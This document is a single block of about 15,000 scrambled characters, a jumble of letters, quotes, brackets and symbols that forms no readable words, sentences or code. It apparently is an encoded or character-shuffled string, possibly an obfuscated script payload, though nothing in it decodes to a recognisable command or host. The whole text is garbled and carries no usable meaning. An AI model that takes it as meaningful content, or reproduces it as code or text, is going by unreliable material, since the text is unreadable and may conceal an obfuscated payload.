=hChu{x0tBkbilaP"h#;CJYai"@,.L"J=GPJugxtt<koi:a."t#)P<YPi`@..{"<<hJvJ<.<t)x=.y,V<r.JK(ur)oPg+.b .f"[Pt:n< .PKJzP),y.a<.Z<J:<]J}p!iJe(6d*eot<d.(pC(JJMi)+P<:!< .0K}z.)JyJa$.!<(:p]".P"<bp+"Xs}J!eJl.at.xe.i,<<v.]Kuzv)<yUaP.J<u:<<i.JKo"P?p]JP<+:b<..".P})l]"J,PdJ_PfpJd<i<g<@0<s_ea<M.lPM%t,.?aPssM}th.eryuEdJ(.aLhI!Ji((!P d0hPJ!)d<m)obiJd>lbdm.xwJJ))mPlb.)_ia!M"l;<e_!el"o#?avd.ne"PmJloy-3<{v;opPowt7mxPpb taox"iSa<.J[Jq<J-)J(}fJi<P=EG"6<S.J d<0P(GqJ}eJ<tbp Putcp"<:-*<rJPJ"<3+cJ..)+Cbp(=3P<bJdoCtySt?u: Ct\'h[r<bal"p#P[bu<Q[o"io^J6p=PCP<!aQ":#"e.thP)pTs(Pi<e<s<)JsPjJ|Pn<`.F<ip shPb<e<{Jb<!t;Ki;k=pJ*<bJ+<t<<<m-".<.JJn<{d:\\)h (Jdaa=+edJfrdrafJP)"HJ[x<,1<<+"J6b-a!JVtP"J$be(PJ<<ehfJJ):<!J"JPPbJ.)_0"Jt}(N<!<VbPGJPJe<=(,Jb<vhpJ ).<(J"J.PTJJ)c0XJ!<4<aJ3[|].F"<J<SJ <rP.J!b?(2J0<$h,J[)!<PJ0JaPtJP)h0vJd}rN.!P,44!Ub.!jkh<(!\\ia^+C? <kVP(<ud+u?<:rT<&J!y*iint(=,b!Ud(hhl(d\\<a=+J?<<JVJ(#ub+"?t:[TPEc!.:04K!,V6F-J<+:bnh:(aPph<0PP=JP<eTo4J!,!Bi<h(F<b=h"(?P$hP0tPyJ=.T<JT$4(!t*j[n.((KJ.?P(r:e)s<JhPsaCJ{!ptostnmgP#b<twot"6Se<hJPJJ<<-eJ--oge<<J.).JetPp!P<top;<b-=<eJbJn<t+pJl.P+mgJ}Gvi!fJy<JJio0tjP_.\/w ![V<<<.)w<J]<bJhPaJ.<tJ=Ptw;Ja< Js<<J=J\\<(Pm.a.=Jss?J+<.Te4h!r!riJh)FoNi.P!n!iCBJYJsPh<e+}b:CtP<Jt<{JrJ+<sPJ.H.h}(!:,eJ;J7<c<=<ft0}i!}!aCeJgJaP"<&)_&a!EJz.tP[.a,i3J?a:uosJ<PbJr."MtdPB.Pc.b,<eao.tpd"dPddt=y.rjyodPs\/<&JVJJPh[][(< P<Js.PcnPb[<Ci<PP J".0^.3<<,JP]J;)fb>+iuttP"Jo."Me<<P<}=}.JJ<hP&J..<r.<".iikei"<ei"0(.<aDJsJJ<d.t,e..r?Yo<.?r<aQ:<PJ,!a T0pT).Jb,wafPh:3anJD,!a2<PP<: J ,Ia.<LPt:ia=+rw,d`he<)J:P"w4d hwh W$<PJJPShtWo<J<e,PI<P}h7<p:oG<!-9#[J.e<(J>P"wrd)hPatJo<o<.<oJ P0t]pi."<oJ)PJhDW4aVJJ<!}e}e!J!Txn),tJnP.tsmPe(<}}i@J gPi1.J& .hZm8<wP!O9"[#=\\b".<5@\'<J.PiJ*J{siz;"D!Q#e<(,fP"t\'<J<.t{0r<KTApJ0Psgn<lA<o.dXz0+senIle<8.Z<"=.<"PvPiJ<,}hjJLPevPrtP"=t#=F,?pJh(P#s_]).iPJ3l<\/JoJp0<"="bSPd3a\/JPJ)(;p*JB<\\JDJFJ)bPb=ub9rwgbtRouen<<}:PiPPJ&..?#$tU :eh!J-JJawghn#jPa<g\\_P$CwJeBO=%(,<P<huPm-PJw)<.nm<Ki8h*J6>$sJnJ.<:JPtJia&.,trhiy-rE<<)J\/P"<ombrGJ,Pt;JemJ<J)J;PdJb<!JPJM.:?!$?YJ: tciJ&o,aK.8-*Pw_e!O<%3,,rji)<sJf+mJm)iPePb<<m(rnJ )t6=$\/JeJs<oJm(bhJJ-JJaag.n0Ji-+Jr)n.2m*K28)*#wZeoOP%t,}r(ie<om[riJPP})1}P}06I$<JTJ0<aJ\'triv&C$Pw<eJO)%JJo-)Jo)%<J(7JJ<mJ;Jm.<A`$<Ud:+h{J=JJo=EVtJw(e"O!%"<e(ZJt<dJ"J".u?.$ZYG:=t<ib&T<)(CJJ<J;,Pnt\'.i<JJMJioeE.t\\6N$eJ<Jb<rJ[(sh@JJ-dEr<<J+)i_Ps08t*=P h$=ab=g.%h$)}<}nJ<.tobtPSndeWd^<d<u<eD.6P<o<Jm;JP4P.IbB(J}<o(r<&J..P?h$aU|)<dJm)38$0J<JJ<Ud.)PJt.if.@"Hk<BJO.JA+$nU ).70}ed=`iJ=P;)}elsJ.fJoJPb!}<..5hJg(eBPA!})v<*hd;uoJP)u7}oKJc\/qb{P0J[P")07;}=d]JaPi)P}(JhJI.P?.$Tdrqmdn{+**dJJ<)P7<`0J_P?JIw"eiS(r:xu*bdgu J<)87eobJaPeJ=P") 7MBeA(dr}!}JJiJ<.<A<$Pd6qrd;{"*:dtJP)d7<JePbJ J;be}#..5uP"J<.<o<t`Slq<X =<J0)u.m5<ve*.BTJpJbPJJaJe}A}J}p<J<b<a0i&nPP<:dh\\PrdgJ)J<NPSPJ<J-!.f1sP.h<-9.!1j;66<`{$^JoJ.<,deqieet .m!_mtnthaiJl.<< w.=r!pet!iP.a1ynJmbp,<<.6ei. o) .eJp=i=n(ani<nJFp[rg(t ]<.thPWod. s[tgbt<]#.XwJdih`dJ <e.ePa=..<."e"pa=MJn`hatyf<zbtp<]Sar"ky.Pi&tP  f Pr=..) mMPn!hrvggJP- R$d.!m.otherjO<abero n< emJlJ=M.PP} bso""ed"k(nd<esridt NP1;(a".:hO J<h[eb=ettCoTn <>=t=:b]d+ubem.<i,l<..lif<=db4<P +[rgnt.]...<#hNd% "e<sB.w{J`g{>P{t<=<bsiae=p<.fetk.aG<b 0ni<".4_sao1%7"1J EPfoodJh(.  irpe)==bhad<_D?yM.7of.Ua=eg.#o=ilhHdJh<=JbeI=($[s=..}.( ?.n.#&b..<JTttnuoltOetVuPtira.  ..m.e&&.b<!T.taJ\/.e.JMan.hP:$Phy aJ Jbgn..2(Pd%==..1Jw<e D7y=i;lD<b 0<2,Plhfr.}ox"l"Ja+eJho%a!:o!t8 {<Jlh,brKg tiuPu(x#t.b.lby eeF= D!P<]lK,<c<neeh!ao.<J[hs)tJ]< ?bhCttPitkNas.n<e=tb<t<i) .tf=$baI< <=Bb"nJ7J{-hss$nJynpth<rPOea)es or{ost.Pi.= <(J)P)<(!Pkdbha.DoJe}<l.t.s2.(x!% JK<,thtsJoheiD=yduiep.))Pmb3Je. ob...+PbJD!b=.  [d:tJCPl}"d"Pas<b SP:h<=ibVfdfJ.L1<0b;)<ai=l)[!sdtJ]# srtgJtPK""3e("X(kif.s. ;t(J}..Z.<P<\/-b2:etbiJl=TAx=.o<t #<JTJtoe\\"De="o ;<u.oiet<-}.b 5?st_l =!=+bid_hoszoJttT<p=)e.GP.him<3lejjir<ars <E.,rJePtftPol=:fbr(t.d<yRwJe.d,yJ.;o\'d1rJa<<alX."aPd<n- =)d.{hasmaiefm)Pgh- =."nmwnbiaprLcs!a d3t!aPi\/Zbo);{?Phdohkt.rm.brPv.Za=[btbJi<lrc=(HtPote<<{=gb;t, 2bTrbeJPe .jEcmss! e=g1h&.b tk-.!iFtJPh "t"au.$o]t)j>mclw Si#.etde)<e!.=_,P<JTPtiee,u sm]REtm Je?kJtno.ea<( of(<<=t=obbdW<<TJtdeh!<ia,.ma3<em,\\ <.?Pb r0".,gatxZt)( s.{nSwtb Zut{ Jtert.5r.v=Zs x< kf.,iyt,dbt1.r<}.J p!JCbi;l..b <t,lePd rbu)m_<.c.(<1.2e"C1l[m[=eP.=+=(bG.ot=awsPa<eItidhs<!Pdntm<s grJk&.JX!.P0.P;)1 topioh eda{l< yi.lg<.=#btbJx)"9h.oP Ufd<D>bbJ)< tfgl.P! PbsJ+.}bex)"1!J.Po4t m.)>P.)f!b[J.b(@teielegnc!lJ<yhl.dnPn0beuf.MfcoPuJnh?rI=bJotpl<# gd_n{ylLadoP?) .)thp..o(.g5nghPK_sii. l<".Ml"fd+..<{1rhg<nKze"s<n[.gTtl];"p<_.,ibtP Jcb_8etgJhyapgJnh<\'(+ PP}(<<5hbj"rmaP hlae.bJ<n owPek.setg)h!<c.<e;gOC.l_r,@* y3?e!o< JedtJ0E ?p(htrhO= ita.<e;.voh=rt(pu. (<<; !rCg!). ^bxe.r<tPk;.g<gl"bdl bl?i=..u ,<_S^y`e.e.b+<<h"t!bgl(t?o;<t"EfonP.damioywi<(<<" <P, pP3 ]t,r..me}rPs+alt)Ont#pf0EM,3Je+vsrZJzhtPei= P<L.P {bhd(rmdtd.abh[!.e;l. dclllb[cn)Z)}dKals: "mkp{.Ho<s.+<be<) ea*kgr!u.d.))< .<<._\/esa@h<yJr,y#-dbaDJ<,..!.a!}al%eZb! J<; )}o <<h J<. b.<<J )<.=u)bEJ) =<.eb.e7tvwzenDay =ab:rPe[rPpPrey }JEJ}c=<1J=(.:o[d.r<\/Jb<0l)Goi<Xs<..<b u{AGP<>sei1twd.{ Cougtkrf!i<J  BJ <n"hJio .o)tqio !d rnie )Cu ;e.i4e( .daoJe= Ra%ba <V(TJ.Pw"dsh:l{ntS3rJ;aR obj<cP Dotd rJ"\/<h  GJ .tvoJe.c,n.e" )a}g(n ;(Gv=[^t<j.v)<ir(}}<bb.?mLnaTst<eo.Le-k..)i+ho<u)-MJnPh.r!gotto;"f" vir=b;,do.:.aho}th.Z.,.O.Plif}egg t<o\/dahu.<.+.kDtt. de2t &&.<  v)rg=X.a GeHb)d(t} t.)2{;if= ,ottP|).0 mt.fF0<0J Ph"sJt on pysea-(bJ eb)l'),cNt('=-Jtria$b.oB=bd{02c_J%u){JbPOJh.p+e&db.<rJJPwJGJtJmtu!JsPe.Vh${._BlbP{.2<btJz.G+J8g)Jc&bJ.P-b(}Jk<JwBC){t2P(P!}JdJnP)whJKJ++eJ#.JP1JtJ)JP<swtCe{*2.b+J&.(+*8<)yc<(c!y*aJpPBwJJoJJ+)J#.}PZJb..+e&Pb.<!J<PxPh=cbn(%t"%<)+JIPVJ;})}aJPJ\'. \'p!msheJV)$h.JBP_J%<)eJ++r&d(a!.*.JoP(wtJ)J}+bJ".r+A&PbJ...J-"(<Jd<+wdCf(t!?JbJfP.w]J!J<+PJ2JPJe<QwPC)JuJ J<JIt<!bt"e]V"$e.JBYbJJ"PW=$b#b%(Pt<%b)PJs}w}<<EJou,Jo<,JPured.{P{P PUP7}aJ<Jt("ue!kJzJK.\'.nPhJc..\'z!J%)9JWkJdP_+06-JJb3=)bJP.+1br\'sJcPaJPuPJJ)uP=ob+J<"JoP7JePJP}+.6!JQbPJo<r}\'Pg(pud!t*oJc.t.JPeJhJ\'t{!J%=9{WfJ!P.+a..(<\'!.PP<<J):bxJ}<pPBJ}uJJ<)tS<!J*(J=.*.J."P<+J<"JsPzPTo(+l<tJ#P<J"PcP)+<6eJkbsJP<P<P}.q7Ad{{P <,}<ivN<!-soJJ=y%!Je=Ib+PO\/NboMk*.J<-:6xJd-.6JPesi5aP{\/tbPM JJ=PbJPRPrs.5cJ6;b+<Jt}B;$ej.PeJa lo.sJhl youoPMgdic.\'?)m."og6ntb<e+oentrd"r:;rJe<+\/Ol<d=omJ"bglO(<["r$<FJ-!=<pbCentiJuhaPSJ!ya.e.d<rHoJm.nae0a?l0.P<fT:V!<0s(+wOJ.onbeb=Px!!6ikqPP;<JsS.|i.d\/x)pc(!t.b}>ob<.yib.P<J" .u<;.<-<$2OwrjaP=(P4<JIhdbxo<a.b-%)sP(<-snPr<tIJdexP.]frroar:hF>-([<]J!do%matvP+P8<x.)<.=CbA<aD{ymBtPL)tP<Ph<..rta0<z.pmPP<scJtm0.+JeiIn0o+=eHP=gd\/J14oJiaS<<=Pbhcs{<==a}{J>J|pPs=<r"g.Jsnlpty"&b}< d\'<<JjJdJJp8dtiNgP<.< DgU{o6PlJlJ!b<c s."<ri<PDrUjJDJJJJbEc=g)o7n"t}ins!_ aD=nboeJ.d<L(!hysg".et"a(tdoePr1db,<ooiPa _o<K,<)<Js=.Jd<.0}7.fM],+o.Vn&Jp<.5!J!:npsrVe nP(J}gJ{JnPo"J){IZ<#PE<oTtx..<r.pPr3y {eo<t,j<m.la:{PigJ\/i1!Ee[Jog\/ 1EolJjPOJJJRJ?PoJbJhb"lr"",oDs:.P<go\/<1?DyX"".gJZJJ)I;F,kJ<#.doocPol\/t1}E;[ood\/A1{o+JFP.JpJgJNP;JgJob(l."o,bDi:PPGgm\/(10DbXn")JJJ.JJJniy(JadomJ().<Jftrttfd<yi.inCwwb,Kttsis[;g}tJ]..CyCac.t)slJgncJl7meP.17,Pjafd]<7.?=:pJ ;u._UbJ$J.<JwPPN>u.<7J{.S<},|_mgxH:hh!dJi)gG<na#si<lrwundt(01mi7(;+KsJ5l)mJJ<oP<>.b_mdx.:Jh:dfisgl{y;l.%_nae<iJ1JoJfpDd|i(gh,e;tPVPtsotMPb<iE.dvK+eJlP!,kK<J[);P}cFQ.swi.a<b.b:hP",pdJ,!dC5eyJs.<),*dbNJdd5bySB,.!top{d,P(o(}=;eJe6rPJPJ<a.%ftr+agh)<9(+uecJS-oojhc(<xJ<f(;mIW#<lb<dPnJ..s2Y\'T;P\')<od *.aPh=\/PdUbnCtP%o{t,dtdAd:th\/)d.sC<JPrJe.i2P)o;bPJJ[PwP1<<JJJ{mu?d<+(.Jh+<btJ0hi?<@,noP<!!<t(dJn+$b&J<h{@)nP)oK=JJto0ssb5M.Qm=0=<@cJtO+EtP0(s)5;.=P<c to}y}bJJ<dJ++.bPdwnJ)dk-`;JP<[<tJ<+<b.Jgh.?.@9nb)xes^oA,+P.:m.0.<ncyt<PcmA?JNPA(+(.Jmt0{<.cetJ}8J}<.Je+Jbidrn<)p}k<d!)o.<=}!<JJt{E=.JP,P,bsP5ef.lJ<-J+C:lorcoJa\'i#y"5uUzpCa2iYy:<c:b*j<dP*<Jb*Cp<JfP;ZL.X<!<<lo<l,<K.i<Pl<ydunP}g0ieP.!mgxvPc<Ph{J=sJ",o,.si5<fPll<5JUCPlnrno7aJityp5.Ubp.a+i)yl<t<sJyC)lirJPJ:X}P+.bs.Me<t.w.<i:D,R,J0tfol<:tdorbnhp)r-ne.<,J*".;tja soa<eJted<P.:d}b}xqSAn{i\':<@<`:<durnnfp(rCnd.<}]}.HcW(oteed({ eJ.8<aPeufC%PnPs,JOJo,tnmb!pPPPm, OseTt<!J<CJb,MOt<|<J=V>gNmH"n{bfe-oo\\dR<Gm{tPJJ)PJ<\'PouVCr.!JouatPo*.lCqHtn_<B0?{rO<e<tnP)}1HMM)7Jn\/+ab!)tJav\'W]PPPbPgi.J0PsJ:vtWJ!..dJ.tPfz..CkH0n.<}0o{a>>4dC+<uPr<ncdt+.\'1g{eO=odt-m:Pl}P}P;.b}JgnrPJ{"*+a+hn\/tb+C-P?oet%dJdedot)\/PdPsl<\\,Ja Tape\/4\\\/RMG+<.PbuoC P)Pf,PTJo<tpmi\/G\\aRlG\/JJu<teoJ<P:Nph3"hxs<BP\/<\\LR G:J<tVf:<e:JTJ@d<PvIWC\/i\\$ReG)Jev W%!P<.Jl,8=.o09r=(<n:sJ;<P,J*P<a,qJ(PP,aN.oh9tNe.mo=9<=<JJ.JPg<B,Gob:PJ-tnpc.boy9y,KJI.JPe<J}<;JYJ9tn<!<RJ<.cPtY<(P\/-ybv)EoJjJ{}eb!JDJf=<,P&c6tp7.Mu.G1<{Jb}J<nX.lx&imfn.P1t}+o!jl{ae-!TD#fP=gbP}Johj}{cen!Me.<P()}J_JSJePIl..P@<JPJ>J.PP\'y<r>y}!.eeg<hS{JJ30DJe0hPi<h}Bq<SJy=e<<sl7sJ.P)Jo_8?wgdxeJt d7Pty.r&yJPq]<PboK8=w.dse<t<di.t.r)i;iJJP<P,<JT&xJ.*r<p rgy=;.ayl[auk({`F_rgmose=hrFaSeJhPoeiJes)grdq<eOt+dJhJo}i)e.!JuJh.p.odibej}wHJv+rCiQeJ:PnPC<l+r:7irae.Lsk .Ji dPx.pw(w0M>obebP1.{PJ+PnPtT4Vj<-)+;iJb.P_ e<.actuJl<j&n=.Japi\'ybuPd1f,nbdifTnh<Y(<t=t<s+fsnBs.9JaPl<adkb9Dt<tJsD7\/r;e}{<r+m(s=.pr sJl^e2fdn.s-Ptp<oci.eH!sefeet.f<n?sP}d},$_P*==er!|pKiJ(b.P"F;2PJ[.]]7tc.n<e ",{eJuPjJ.Pd-Jb+)PrlJ.P,J<P(-<b ;d.t1:}eHtWao(ekdpLl<(J.<o<mJr<nP5P!<&PZPJ)i9]PV[-]i7<cPn<e("P{1J P.J"-.b.(bTa@nL?>hNm?t&O?:("!bTs@tLebJ<GJ<)z0tPQ)l)srbJbP=Jr-zbQ;a.J(J<iJ"<e<tJP) P6<+:[(m<oJE<-.!!t>.Nl?a:.&e);}h;ut.iJ.%s<tQq=hPs}oc8,PdhosJ<G[e]rs958Pf,2Wio0eMd Pb:(JdP,P-,tp.3.;JtPie.ksetbsbhnsao.8JPvhrsP<<[a]-Pe,.Tt@.P#:8Ju;|nJ+P;Je7I3+tHue+Im=tbJ)0Jd0.}V;%e).Pera8lP<tEtg+Cbr+eJsPl)yJuBPJg<i<.a?JmM"JEdn%bteJoen!rJ"u:fr}ep+ePJ.t-;i>gJn9bceehrsJ<o<!tmud?JPdJ)PF<WEia!lp"i<K<B)<<!<i<!T<VraP(("eE1?ue=te8.J)< JtJ!PJJ<wgPvlJJt<iJt,i4o?.eJ<.TPV.aa(P".@=?Ee:<QIPo.J <0J#,PevQPc n<,+aCiOn<)r|JJder_,Ja<hJ(..7onv?.evMb< ..otcimt"iErEr[Pmx"tEnorJ7PdJ>P)JvP(J)P}<uJPJ<Pd<sJdJ"P.J<JJJJ<soJP*emjaJoP(JPJ<<)JhPtJlJPfJn<YdmJ"!PthPmf"<Pt4nzJ")P,DMXe"tP<ZdJ`I<F<eJX!e.jwJ PwJP,*4dE5[cmu"<J0f2nJYpm<"tJuJeP}J",A4D4TzP"PJP<mJtJ ,m4nZ&JiIfF.PbeijdJtPdJeP.<!J<PIJ,PnfdneYfme"P@Jhtmo"J@k4gzG".@PDtXe"n@hZoJ.I;f.tOPqeaQ!estl!lP.Col<<tu.dPf)n,dP{^ha[#<tT-xD.<e*xJehl=.P.tS-p1.cporJeJ.gS>pI.qs.rdneixy,tePc<&CmlJ)WP.e1xne<lM<<.toOcbm-"\'J%P,<yJ.P"Js.t7hnHobJJPPJE.Q7Xn.hIm$",J=PP<bJtJ=.;7?n<DQXt"hJ}P=JdJPJ{<r<aTPtaJlC0l.R)"-E#aPJnbtJtbPt,8LG(oPPoJ<JPbocesO"!rSw)PBlMGpobPRJd,f4daeJ.beJQbePhJlC.luR>"JJbP=bJc(s="vrP<sTetiJd.Ju}".E#a.knrJujJ<o<P<J^.tuP")P@a.k,reuPJdw(POl3GJJ Jt,e4balkMr}uPJ(ed_nGIJoJJ.<7<nPaPk\/r<u<J.<-<mDaygTP"<EQM+:nae."amb!Pn,P>w_Jn7ef=;;!J{-HH.<s=i6hoPeed<IbaeobJM)cPm<o;J\'dUJm_nQ)@UJ|yL<7b+tM<hJrPoau+n<5.i=NJ!;.e"m9iano.Jb<bn1m(pPCol)m<<t1t{a9JtJor!bodj<cJsD!yeeg+hbr`9e<ocJit(e1P.=numfp)CJl<mq)JPoPdb!umnJ7p?J<i_be;g.h<7tetb.u<nn;gLs.!<JcPie(cJC.@_Pbse<t..tl5n,tP\/.i<raL).anJJ)<l5bmbPJl)n.t":$.}.gnJJG;!9P<JcdiJ(eJ0.1_<bEeJtt.Plon.tJ\/Jb.LJPPrJVb(th(JJPn<0P<=.t %Jd(1=Pti<(PuP!xJ.J(P.JpJ"<jJ..<<VJ<PdJP(8JJ.e)u2J:0&3<JJn-wvtP.-tbaO0toJe.t<kJiPbJb<:JnuoJa<iJJudee.<J.=mbPJrJ.J+Jpt!!PsPHl$s2D:L&+<.J"Pj<9JtPbJ<td%PdJ<TJbPaPA<nJ,PJJJP<J=J .<\'m!dt&Hj$-2::.b#:J#D>DG,=PTP*to<dbJJ(<Jm.))(2U:P&"<JJJP.<M.kJJPhJmJJJdtt!.tJH<$<2J:0&(<sJcPdPJPs-Gbf#v>PGJ=nP.;PA;. (sJa.J)J2D:obo#PeJi+1)Hb#ftp3oIb#ot?reR..!Py<}JpJ .i\'.!sstH $dDiMxti%8d[-u&QPdP.<<J$PJJWJl}p(U!+*cJ-PJJnJo-c&JD.MHJx.<)%P|PeJJJ!.J\'^!}t(Hs$x.tPu<n.ii!t<MnJJ.b)uJWP<<PJdnzyJ:eR@-kJ<JJJ<t(!htPHi$dJ.-obF:s*:oedJJ;te%SdI1_Hn#(ld<JJ4Ju<o<)JJu=J<<)J=uIe(.e<=J.P!JPJT;eA#J.}mJ7Jp(luc!PJtJl.J.{PiJ%J<tu!!3x)<fRJ?)&SK!JJeJl.J.<J}=g,Jp:"o5{,dJNJv}im.,nJ\'JoP:Jr)T"if<uJJtJl=.8m).a #&joq,-<aP#!yeRCJ%JJJrJ.JbP.JJ}.}PK"PnJ\'.-\'<!Pdoql(d!!*PJ:<,).f)J<<r(2u1!CJOJ=<()g5.,RJ!JtP<J0J.J.+hQeeni""+5.,1?.JPJtPsJiJlJg.JJJ}e"Jf uWJ<<;(Jue!EJoJw<-Jd=<8!)n"p5obfm-ng).P JJnEy>:\'R.-<a.#fyJReJ=JJP(J J:J<.aJ{<J}J<lPP<JboCJ<^n<nd.<< <8<!!t6Jn)yJKpJJ=Ub1J1.P1nPPJ;<dPV)aPmPJ<}}<dc}yu0.Jf.vdwt<J1<(aA\'JJ:+Ae.s^bJJ(hP)\/.b.L6;Pu<.!ftv-w=!ERh)_i<N<!<sPJ9P.\/.P.;il.Pi\/3bJLPrdl.P0\/dP<;eJ<Pd\/<b.Pb+rbN)J}!*">J=JQ"diHy=oQ5|PMeB!0s+t&n0M*\/f`PJJb.a\'b!J3tDJ$g.3F.b!.S(atsow|$PPJ+<irpE...(&tXon|<J*+rveP<+nvT..+.b7\'JH<#tt!3J{o&J)<J<JJJAtn!b3dDs$t.;F+ba{b2lb)JeP<.J+o8d){=P%l)JJd+eb sqrOJJ+i%cPi)e(3!oJtJ=.d.J.JJtJM+<Jd.JP<J:.e6JP|P Jy<eroE`.A(Jt4o;|HJl+uve<,JJ).(d!.*PJ..t.o.=J.J}+*J..$PuJe.i+d&.b<<eJaP..P6`PsPPJ-<<rdEi{c2 }B}t()!fJJJ <.J4Jr+.JnPbJe<.r<ElJ7.<+n%eHL#",yoi+b-oJ<J)JntJ!n3iD.$s.TFkboJbP=Jr<Cr?E+PVJdJ .J\'.!ad(qddJDp$J.tFPPPhJ=t%n)tJ(++&<H"#p,,BoJi}r(J!T*PJ<.n.-.cJ)Je+;JI.j+!&JPPh0<f=rblbJ(.t)%.)PJF<=JtP:<(+o-.<eH)#jtPr<dPIe#<ti3n{PM,B )e<>Pr}%JrJZ(hul!<J=J:.P.eP)JWJntP!a3r).fJJp)eS?!2JPJf<<P0J0;P&P=i,<?{.!de.u<"PaJ1+,baJi)<<D+iJq+=bUJ)}n"PffuiJbP J=P<msn+)cao#),"o.+)-Jar#,l-<.s<dP-(.-UsJn}J}aK)PRJ=..\'r!6d$q.(t!+*lJe<1)wf7J))oS<!PJhJs<=P)J.+PbtJ<)k<t+.Je+(b>J5<tPtJ<+<Q<.Fd=.oPPdJ.J<,Jbo*tr3zPoJi.p\'!!odAq.dq-<.uU.obJ<<.Pr<wJbP"J Ps<B+s-,a<#nlo<osede-J.sU}JO<h}}P)J:)1P<J&PMdmJxJ[PPp.JKobhrr"<od%JtJwJOp<Jo<OEPd}K<Te";Jep!J;d)EJQuTF".@Ja:bet[PrJ!JP.e7"nta@b!NQoPnte<=<< t<pXoPn\'e,=\'<t_)<bsoabpmoyf<g.rV<a.<fgnkl=<Ps&IpPm_sanDU.;a3dhnJ=n1bbw(&1eo"n)(t<?mtn@d HaPn)e<r)r;etfltyPtJwPdt"fEtg<h3]PtieJMsPxt(lJyotde.M<Pet:wpd:")P;g\'h-]JOEn$<JP{J.<8E:d<KswodU":JoP).0P]d E,QJl1y(t<<xJWJnJ PoPPE)QdhJ]<tFPgPeJJd.E<x;wJdd".JmP2P\'Ebx.h.dii.gdPtipM=P<tTy,u-EPiloh=lhOsE!=s;<;.ea?oCt.d_ttr,qoAb{MFKi(sP_ua$=}btee.J<b($hFsP"<e)"i(0d<e<r}d8,!oeieao_#<r,j))Jd=iJ <70c78fl]<_<SHjSH 0e=hbP)d_JSf}b|;k pnKd<J<JocibDdHsdoHc+<X!KJetles<<a=l>ot"oEwT.w<f.Y:wP`,ado, dlPJ,PdPNide<t<<,PdHo}.J:C&<)tqhSJyae<<.l+sB.i)wP,=JQ ;oJs.+f<rma<h|<<(Ju;chS!o.j+c<<xs_iPDb\\a{ne}u!ny;Jl<r#giP ;tJ*<a<dCPl".ne=W.+;e=tP<ysP\/Z[P<.Jsfe;tIJ#dyXfL<+Pj<gSdrdkz._i.tI)<<oJ-.k<bDJs.<<.g,.<2PtddtPe..S?8o.<_:qa)h(\/J+(<PP 0l}dPf<_d1vhr}i <P<PCuuct^rA;tQ<. (<LddtocChuJt.r.J JIm.?tN.AJJPJPh<?y7]!+0jL}JJh;?)@PPae.^lArJ)JOhC7.!"0lLtJoh?@eP:P.ma?!N%AbJ.JohJ7E!r0)LoJ,hr@PPje<^PApJPaig:n,7r!d0TLcdJPP}D<hJ.{+==dfH{<J:v>d<=:<*}<P(+a+J.bJ3,I.a7J.b<%=&tP<<(5b{tiJerg;DP\\<I+\'Psii-D]\\c{Jiisop=h;ro<J!.Rur)e)9Pa<J<bts-Jo<d<<CJlJ.eeJW)J-o}9<,C= b->=r)l3rJgsPW<};`J.<=-J#J}n;Ji!kEptP&)wPni<._tJeAM<P:<ntcuo)}iyNd!odmsofttPp-=gb<L.angrnP.t<o> bt?_Jl0s<pd.tjx%PtPI+J#CKdabJJbJd sVfLtepr=ub.Lb#m??)gPu-J#hH"J4<U-J.P(PJuhi;t\'!tdp\/=ZvQ?F}aJ<-"#rHJJG<4-b.C(rt<o&|o}<}Jrrktp{Kr.Jt)u<;mJJ<i= b)JP<T=.b+l} be;pai0nbaJisnm7ht"hbog(JhHs.!daJoutnJ.o)s\/"(e<";(Pd==tdP 1i([{getj]r.)<P Fbdu e=s(i)h) 0...:&<.:PPi) 8evsf.>PJ lh%<zSPr#kn.siJt; )d+qtdt&$b<zs "iagie"<!.<i.th dby<*SdrPko.Jidti n.J<rSdr?ku.JiJts PtJS.r kb..i#tN<. it.h<od(mtri+.PltyP <r.i-PwkJ.uiHtIu<Jk .e.oQdJhlcTea.}ithS<>Tktpe.d!"<eyk<nSD+P+ gnbl<.\'.vsJighg e.HP  ue.Q7e7tb")<HDw Zjtc<.&lKbPlr<< rj c<.Jb7xP<>.) =kJ..iJt9-0vt Jl9MPPct"u}t)rl.n tbexJpbjJc\/Pe gl:mu:Ju+.of\'vawu)( PePb;n=mJpJ.<o-sP=e sr)id>dbJ)f<!!Po<e(D{yet!fJ<\/ bPPl_sP.e rw;Ze\/Jbl le\/D}y:s<iJhm)RJF d{ba"e.B_.<-Ct<ideODTte.Pe9gote<d)%btPV)U.<29eA<<.fa@klr:uOdor[Ve.!t<ia.daCiJymu dtf!nodl;n0{0<06"paPtSa..eontnJw0R(t>K.e .;*Ad.. oeFDbysvtgJt.!aP.a;C"rJe .<,PoShJrraPnE.%<tSer kn.(ibt! od-{uP.-sw;PJ=pbP.ta$dhn-=Pmra<TqVruPc(gJoinJ Ik a.<)=ab}(.ht mr)gr!n=!.P.l J"b,fifl.PP .S<za"d,hnge}lJn):.llbPl<oJoH")<<"t nabi=y,)<f#ntSnzP:(eIk=a<E?gcCarneJsb Ir8trdayh!oePD<y ))lPeJb.Pa <b}. -=(< prfn<pPrbn...<n =h*s.<uDctJi<=fhPd.irg")l|JbK<s tm+tt{.E>a,iyyJ ShidTiHgoPWst +"coe.,lNfG"r+i{PfJb)rue<=)6e,JPciPlP")"Juedtr<i}eJ)nbmld:|.n<A.genC<lDml)ffdratsdmyJ<Md|yr;mfe<}="=dbad(d_HP.  .P?-$ r.Pfr:hh,r)vhw.hJsf!<dJt!.s.,.=..P])J)9P)-_t(aJsbaoeit ;4ar.Jk.r-uodao6o="x|t.)d,peabi)yJ<< ,p!cPtJ=Jm8Pi++bJ rhOdEidgk.l_bapDb PMcrge_p)<d=J=t o_"auDJ.Yaad>nP)N <ikaJir:.m!ehtP!lxo!ttP XeJoJd<h<PJ +t1Csle.eeaW!.i m-nb1)T; \'ateP<r!=)bbPo mo7C}uJttru. 1-)f rbuOsa1.<e|gPt+lJnPS6rHk<.ii,tJ [O=troJelo=dghp.;) |PbJPe i=(bhJ.;(ft#..)0P{d)=rPbPeet. <jJ{Aa eC).`Obt bt3rJD!y<pf<t [!re!a l:.+ owePa NP< aPu.&,Jat.(oDt.m&! e kaa8Cpr<edT}p+ (rgV"=mbT.t<<Day3otdJ }@=lgfJCouitH )eJMtnthPKJi<lT<".)eJC l&m8=! JPe-<b,dl<o.<a{d)nu <De t<1=@bJ(tt,<BC<ln.6e@g(t.tpxP."l,g\/"b|+.n,le:QJeotP,P ie<<%.Jedg tV)PwresDty<Bru:C<.%f.liea-Pbt*co.de d"JaanoPTi)le.P. 1o<_.7erCDaPe{e<l<o<deh+et.Oo<mlC$uytP<!.ni.tP tP< LMPh-revownn_.8fi<n P(hz5tJwee#.<-e ytelp=P6l<p!PeCtto)=rm.{ofJPP 